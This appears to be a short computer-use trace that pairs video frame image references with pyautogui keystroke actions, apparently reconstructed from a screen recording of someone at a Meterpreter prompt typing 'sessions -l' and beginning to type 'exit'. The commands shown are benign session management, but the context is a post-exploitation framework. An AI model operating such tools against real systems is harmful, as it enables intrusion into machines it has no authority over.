
pyautogui.write('sees')

pyautogui.write('sessions -l')

# Begin typing 'exit' at the meterpreter prompt after the repeated sessions usage output
pyautogui.write('exi')
